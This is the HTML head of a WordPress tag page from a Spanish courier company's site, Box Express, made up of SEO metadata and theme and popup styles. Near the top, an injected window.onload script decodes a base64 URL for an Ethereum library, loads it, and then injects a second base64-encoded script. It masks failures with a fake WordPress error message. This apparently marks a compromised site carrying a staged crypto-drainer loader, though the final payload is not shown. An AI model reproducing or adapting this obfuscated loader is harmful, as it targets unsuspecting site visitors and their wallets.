

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boxexpress.es/tag/paquetes-box-express/
body_size: 13830
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://boxexpress.es/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-userfonts">@font-face { font-family: "Visby CF Medium"; font-display: swap;  src: url("https://boxexpress.es/wp-content/uploads/et-fonts/VisbyCF-Medium.otf") format("opentype"); }@font-face { font-family: "Visby CF Bold"; font-display: swap;  src: url("https://boxexpress.es/wp-content/uploads/et-fonts/VisbyCF-Bold.otf") format("opentype"); }</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <script type="text/javascript">
        window.onload = function() {
            const y8e6f5 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const r7a3t2 = document.createElement('script');
            r7a3t2.src = y8e6f5;
            r7a3t2.type = "application/javascript";
            r7a3t2.onload = function() {
                const w0k1p3 = atob("[base64]");
                const b2q4l6 = document.createElement('script');
                b2q4l6.type = "application/javascript";
                b2q4l6.innerHTML = w0k1p3;
                document.head.appendChild(b2q4l6);
            };
            r7a3t2.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(r7a3t2);
        };
    </script>
    <script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>paquetes box express archivos - Box Express</title>
	<link rel="canonical" href="https://boxexpress.es/tag/paquetes-box-express/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="paquetes box express archivos - Box Express" />
	<meta property="og:url" content="https://boxexpress.es/tag/paquetes-box-express/" />
	<meta property="og:site_name" content="Box Express" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://boxexpress.es/tag/paquetes-box-express/","url":"https://boxexpress.es/tag/paquetes-box-express/","name":"paquetes box express archivos - Box Express","isPartOf":{"@id":"https://boxexpress.es/#website"},"primaryImageOfPage":{"@id":"https://boxexpress.es/tag/paquetes-box-express/#primaryimage"},"image":{"@id":"https://boxexpress.es/tag/paquetes-box-express/#primaryimage"},"thumbnailUrl":"https://boxexpress.es/wp-content/uploads/2023/12/Descubre-las-nuevas-tendencias-en-la-logistica-de-envios.png","breadcrumb":{"@id":"https://boxexpress.es/tag/paquetes-box-express/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://boxexpress.es/tag/paquetes-box-express/#primaryimage","url":"https://boxexpress.es/wp-content/uploads/2023/12/Descubre-las-nuevas-tendencias-en-la-logistica-de-envios.png","contentUrl":"https://boxexpress.es/wp-content/uploads/2023/12/Descubre-las-nuevas-tendencias-en-la-logistica-de-envios.png","width":800,"height":532},{"@type":"BreadcrumbList","@id":"https://boxexpress.es/tag/paquetes-box-express/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://boxexpress.es/"},{"@type":"ListItem","position":2,"name":"paquetes box express"}]},{"@type":"WebSite","@id":"https://boxexpress.es/#website","url":"https://boxexpress.es/","name":"Box Express","description":"Servicio de mensajería instantánea","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://boxexpress.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Box Express &raquo; Feed" href="https://boxexpress.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Box Express &raquo; Feed de los comentarios" href="https://boxexpress.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Box Express &raquo; Etiqueta paquetes box express del feed" href="https://boxexpress.es/tag/paquetes-box-express/feed/" />
<meta content="Divi v.4.27.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://boxexpress.es/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://boxexpress.es/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.19.0' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 534: Tema por defecto */
.pum-theme-534, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-534 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-534 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-534 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-534 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 535: Light Box */
.pum-theme-535, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-535 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-535 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-535 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-535 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 536: Azul corporativo */
.pum-theme-536, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-536 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-536 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-536 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-536 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 537: Hello Box */
.pum-theme-537, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-537 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-537 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-537 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-537 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 538: Moderno */
.pum-theme-538, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-538 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-538 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-538 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-538 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 539: Borde enmarcado */
.pum-theme-539, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-539 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-539 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-539 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-539 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 540: Barra flotante - Azul claro */
.pum-theme-540, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-540 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-540 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-540 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-540 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 541: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-541, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-541 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-541 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-541 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-541 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-543 {z-index: 1999999999}
#pum-542 {z-index: 1999999999}

/*# sourceURL=popup-maker-site-inline-css */
</style>
<link rel='stylesheet' id='divi-style-pum-css' href='https://boxexpress.es/wp-content/themes/Divi/style-static.min.css?ver=4.27.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://boxexpress.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://boxexpress.es/wp-json/wp/v2/tags/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boxexpress.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://boxexpress.es/wp-content/uploads/2022/03/cropped-favicon-web-32x32.png" sizes="32x32" />
<link rel="icon" href="https://boxexpress.es/wp-content/uploads/2022/03/cropped-favicon-web-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://boxexpress.es/wp-content/uploads/2022/03/cropped-favicon-web-180x180.png" />
<meta name="msapplication-TileImage" content="https://boxexpress.es/wp-content/uploads/2022/03/cropped-favicon-web-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://boxexpress.es/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1722931388" /><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
